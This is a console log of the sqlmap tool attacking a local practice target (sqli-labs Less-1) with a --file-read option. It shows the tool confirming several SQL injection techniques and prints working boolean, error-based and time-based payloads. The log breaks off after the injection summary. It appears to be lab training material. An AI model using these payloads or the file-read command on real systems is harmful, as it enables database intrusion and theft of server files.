 C:\Windows\system32\cmd.exe
C:\Users\han>sqlmap -u "http://192.168.100.52/sqli-labs/Less-1/?id=1" --file-read="/var/www/html/sqli-labs/index.html"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.8.22#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 15:42:05 /2019-08-31/
[15:42:05] [INFO] testing connection to the target URL
[15:42:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:42:06] [INFO] testing if the target URL content is stable
[15:42:06] [INFO] target URL content is stable
[15:42:06] [INFO] testing if GET parameter 'id' is dynamic
[15:42:06] [INFO] GET parameter 'id' appears to be dynamic
[15:42:06] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[15:42:06] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[15:42:06] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[15:42:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:42:08] [WARNING] reflective value(s) found and filtering out
[15:42:08] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[15:42:08] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:42:08] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:42:08] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:42:08] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:42:08] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[15:42:08] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[15:42:08] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:42:08] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[15:42:08] [INFO] testing 'MySQL inline queries'
[15:42:08] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[15:42:08] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
[15:42:08] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:42:08] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[15:42:08] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[15:42:08] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:42:08] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:42:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:42:18] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[15:42:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:42:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:42:18] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[15:42:18] [INFO] target URL appears to have 3 columns in query
[15:42:18] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2206=2206 AND 'IzdL'='IzdL
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5560 FROM(SELECT COUNT(*),CONCAT(0x71716b7871,(SELECT (ELT(5560=5560,1))),0x717a707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'qVJS'='qVJS
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9040 FROM (SELECT(SLEEP(5)))Ixiv) AND 'kRHP'='kRHP